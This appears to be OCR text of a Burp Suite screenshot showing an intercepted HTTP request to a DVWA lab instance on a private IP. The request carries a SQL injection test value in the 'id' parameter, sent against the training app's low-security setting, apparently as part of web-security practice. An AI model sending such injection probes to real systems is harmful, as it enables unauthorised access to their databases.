 Burp Suite Professional v2023.1 - Temporary Project - licensed by liwang
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn CSRF
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.228.150:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/sqli/?id=1%27+and+1%3D1+--+&Submit=Submit HTTP/1.1
2 Host: 192.168.228.150
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.228.150/DVWA/vulnerabilities/sqli/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: security=low; PHPSESSID=gt4krlpl1v06cbov69if5em1da
10 Connection: close
11
12